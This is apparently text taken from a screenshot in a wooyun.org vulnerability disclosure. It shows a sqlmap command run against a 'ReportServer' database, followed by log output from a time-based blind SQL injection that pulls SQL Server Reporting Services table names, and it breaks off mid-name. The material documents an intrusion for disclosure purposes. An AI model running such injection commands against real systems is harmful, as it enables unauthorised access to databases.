 管理员: cmd.exe - sqlmap.py  -r c:/1.txt -D "ReportServer" --tables
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[17:10:18] [INFO] adjusting time delay to 2 seconds due to good response times
39
[17:10:26] [INFO] retrieved: dbo.ActiveSubscriptions
[17:13:58] [INFO] retrieved: dbo.Batch
[17:14:51] [INFO] retrieved: dbo.CachePoli
[17:16:39] [ERROR] invalid character detected. retrying..
[17:16:39] [WARNING] increasing time delay to 3 seconds
cy
[17:17:11] [INFO] retrieved: dbo.Catalog
[17:18:55] [INFO] retrieved: dbo.ChunkData
[17:21:05] [INFO] retrieved: dbo.ChunkSe
[17:22:46] [ERROR] invalid character detected. retrying..
[17:22:46] [WARNING] increasing time delay to 4 seconds
gmentMappi
[17:26:13] [ERROR] invalid character detected. retrying..
[17:26:13] [WARNING] increasing time delay to 5 seconds
ng
[17:27:03] [INFO] retrieved: dbo.C
[17:28:03] [ERROR] invalid character detected. retrying..
[17:28:03] [WARNING] increasing time delay to 6 seconds
onfigurationInfo
[17:35:00] [INFO] retrieved: dbo.DataSet_
www.wooyun.org